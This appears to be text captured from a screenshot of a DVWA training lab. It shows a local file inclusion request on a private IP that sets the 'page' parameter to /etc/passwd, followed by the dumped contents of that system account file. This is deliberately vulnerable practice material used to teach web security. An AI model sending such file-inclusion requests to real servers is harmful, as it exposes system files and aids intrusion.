 192.168.109.53/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin _galera:x:100:65534::/nonexistent:/
usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/nonexistent:/usr/sbin/nologin tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/
usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:111:109::/var/lib/snmp:/bin/false redis:x:112:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:114:114::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:115:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service
system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:116:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/
sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/
openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/
geoclue:/usr/sbin/nologin lightdm:x:124:126:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:128::/var/lib/saned:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin rtkit:x:127:129:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:128:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:129:131:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:130:132:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/
nologin adm-alin:x:1000:1000:,,,:/home/adm-alin:/usr/bin/zsh xrdp:x:131:135::/run/xrdp:/usr/sbin/nologin _dvwa:x:132:136::/var/log/dvwa:/usr/sbin/nologin
DVWA